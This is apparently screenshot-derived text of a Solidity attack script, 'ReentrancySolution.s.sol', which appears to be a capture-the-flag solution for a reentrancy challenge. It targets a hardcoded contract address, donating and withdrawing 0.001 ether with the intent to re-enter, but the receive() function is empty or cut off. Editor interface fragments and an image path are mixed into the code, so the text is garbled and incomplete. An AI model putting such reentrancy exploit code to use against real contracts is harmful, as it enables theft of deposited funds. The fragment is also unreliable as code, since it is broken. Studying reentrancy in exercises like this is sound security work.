 Reentrance.sol 1, M
ReentrancySolution.s.sol 1, M
script > ReentrancySolution.s.sol
uml | draw.io | funcSigs | report | graph (this) | graph | inheritance | parse | flatten
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 import "../src/Reentrance.sol";
5 import "forge-std/Script.sol";
6 import "forge-std/console.sol";
7
8 contract AttackReentranct {
9
10 Reentrance public reentranceInstance = Reentrance(payable(0x3BA2cC67ecaAF926DFe3B92250c6Ea85143AD568));
11
12 constructor() public payable {
13 // Donate 0.001 to ourselfes
14 reentranceInstance.donate{value: 0.001 ether}(address(this));
15 // Reenter and withdraw again the 0.001 of the contract
16 }
17
18 function withdraw() external {
19 // Withdraw the 0.001
20 reentranceInstance.withdraw(0.001 ether);
21 }
22
23
24 receive()
25 external {
tabnine
26 }
external
NY